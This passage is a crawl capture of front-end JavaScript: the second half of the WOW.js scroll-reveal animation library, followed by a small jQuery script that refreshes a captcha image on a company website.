          removeEvent(this.config.scrollContainer || window, 'scroll', this.scrollHandler);
          removeEvent(window, 'resize', this.scrollHandler);
          if (this.interval != null) {
            clearInterval(this.interval);
          }
        }
      }, {
        key: 'sync',
        value: function sync() {
          if (MutationObserver.notSupported) {
            this.doSync(this.element);
          }
        }
      }, {
        key: 'doSync',
        value: function doSync(element) {
          if (typeof element === 'undefined' || element === null) {
            element = this.element;
          }
          if (element.nodeType !== 1) {
            return;
          }
          element = element.parentNode || element;
          var iterable = element.querySelectorAll('.' + this.config.boxClass);
          for (var i = 0; i < iterable.length; i++) {
            var box = iterable[i];
            if (!isIn(box, this.all)) {
              this.boxes.push(box);
              this.all.push(box);
              if (this.stopped || this.disabled()) {
                this.resetStyle();
              } else {
                this.applyStyle(box, true);
              }
              this.scrolled = true;
            }
          }
        }
      }, {
        key: 'show',
        value: function show(box) {
          this.applyStyle(box);
          box.className = box.className + ' ' + this.config.animateClass;
          if (this.config.callback != null) {
            this.config.callback(box);
          }
          emitEvent(box, this.wowEvent);
  
          if (this.config.resetAnimation) {
            addEvent(box, 'animationend', this.resetAnimation);
            addEvent(box, 'oanimationend', this.resetAnimation);
            addEvent(box, 'webkitAnimationEnd', this.resetAnimation);
            addEvent(box, 'MSAnimationEnd', this.resetAnimation);
          }
  
          return box;
        }
      }, {
        key: 'applyStyle',
        value: function applyStyle(box, hidden) {
          var _this2 = this;
  
          var duration = box.getAttribute('data-wow-duration');
          var delay = box.getAttribute('data-wow-delay');
          var iteration = box.getAttribute('data-wow-iteration');
  
          return this.animate(function () {
            return _this2.customStyle(box, hidden, duration, delay, iteration);
          });
        }
      }, {
        key: 'resetStyle',
        value: function resetStyle() {
          for (var i = 0; i < this.boxes.length; i++) {
            var box = this.boxes[i];
            box.style.visibility = 'visible';
          }
          return undefined;
        }
      }, {
        key: 'resetAnimation',
        value: function resetAnimation(event) {
          if (event.type.toLowerCase().indexOf('animationend') >= 0) {
            var target = event.target || event.srcElement;
            target.className = target.className.replace(this.config.animateClass, '').trim();
          }
        }
      }, {
        key: 'customStyle',
        value: function customStyle(box, hidden, duration, delay, iteration) {
          if (hidden) {
            this.cacheAnimationName(box);
          }
          box.style.visibility = hidden ? 'hidden' : 'visible';
  
          if (duration) {
            this.vendorSet(box.style, { animationDuration: duration });
          }
          if (delay) {
            this.vendorSet(box.style, { animationDelay: delay });
          }
          if (iteration) {
            this.vendorSet(box.style, { animationIterationCount: iteration });
          }
          this.vendorSet(box.style, { animationName: hidden ? 'none' : this.cachedAnimationName(box) });
  
          return box;
        }
      }, {
        key: 'vendorSet',
        value: function vendorSet(elem, properties) {
          for (var name in properties) {
            if (properties.hasOwnProperty(name)) {
              var value = properties[name];
              elem['' + name] = value;
              for (var i = 0; i < this.vendors.length; i++) {
                var vendor = this.vendors[i];
                elem['' + vendor + name.charAt(0).toUpperCase() + name.substr(1)] = value;
              }
            }
          }
        }
      }, {
        key: 'vendorCSS',
        value: function vendorCSS(elem, property) {
          var style = getComputedStyle(elem);
          var result = style.getPropertyCSSValue(property);
          for (var i = 0; i < this.vendors.length; i++) {
            var vendor = this.vendors[i];
            result = result || style.getPropertyCSSValue('-' + vendor + '-' + property);
          }
          return result;
        }
      }, {
        key: 'animationName',
        value: function animationName(box) {
          var aName = void 0;
          try {
            aName = this.vendorCSS(box, 'animation-name').cssText;
          } catch (error) {
            // Opera, fall back to plain property value
            aName = getComputedStyle(box).getPropertyValue('animation-name');
          }
  
          if (aName === 'none') {
            return ''; // SVG/Firefox, unable to get animation name?
          }
  
          return aName;
        }
      }, {
        key: 'cacheAnimationName',
        value: function cacheAnimationName(box) {
          // https://bugzilla.mozilla.org/show_bug.cgi?id=921834
          // box.dataset is not supported for SVG elements in Firefox
          return this.animationNameCache.set(box, this.animationName(box));
        }
      }, {
        key: 'cachedAnimationName',
        value: function cachedAnimationName(box) {
          return this.animationNameCache.get(box);
        }
      }, {
        key: 'scrollHandler',
        value: function scrollHandler() {
          this.scrolled = true;
        }
      }, {
        key: 'scrollCallback',
        value: function scrollCallback() {
          if (this.scrolled) {
            this.scrolled = false;
            var results = [];
            for (var i = 0; i < this.boxes.length; i++) {
              var box = this.boxes[i];
              if (box) {
                if (this.isVisible(box)) {
                  this.show(box);
                  continue;
                }
                results.push(box);
              }
            }
            this.boxes = results;
            if (!this.boxes.length && !this.config.live) {
              this.stop();
            }
          }
        }
      }, {
        key: 'offsetTop',
        value: function offsetTop(element) {
          // SVG elements don't have an offsetTop in Firefox.
          // This will use their nearest parent that has an offsetTop.
          // Also, using ('offsetTop' of element) causes an exception in Firefox.
          while (element.offsetTop === undefined) {
            element = element.parentNode;
          }
          var top = element.offsetTop;
          while (element.offsetParent) {
            element = element.offsetParent;
            top += element.offsetTop;
          }
          return top;
        }
      }, {
        key: 'isVisible',
        value: function isVisible(box) {
          var offset = box.getAttribute('data-wow-offset') || this.config.offset;
          var viewTop = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset;
          var viewBottom = viewTop + Math.min(this.element.clientHeight, getInnerHeight()) - offset;
          var top = this.offsetTop(box);
          var bottom = top + box.clientHeight;
  
          return top <= viewBottom && bottom >= viewTop;
        }
      }, {
        key: 'disabled',
        value: function disabled() {
          return !this.config.mobile && isMobile(navigator.userAgent);
        }
      }]);
  
      return WOW;
    }();
  
    exports.default = WOW;
    module.exports = exports['default'];
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.arens-anlagenbau.de/template/javascript/_system/00__SYSTEM__captcha.js
body_size: 312
content:
$(document).ready(function () {
    if ($("#getCaptchaMethodScripts").length >= 1) {
    var CaptchaMethod = document.getElementById("getCaptchaMethodScripts")
      .innerHTML;

    if (CaptchaMethod == 1) {
      function makeid() {
        var text = "";
        var possible =
          "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";

        for (var i = 0; i <= 5; i++) {
          text += possible.charAt(Math.floor(Math.random() * possible.length));
        }

        return text;
      }

      $("#refreshCaptcha").click(function () {
        var img = $(this).prev("img");
        img.attr("src", "");
        img.attr(
          "src",
          "template/plugins/repository/random_captcha.php?renew=init&rand=" +
            makeid()
        );
      });
    }
  }
});
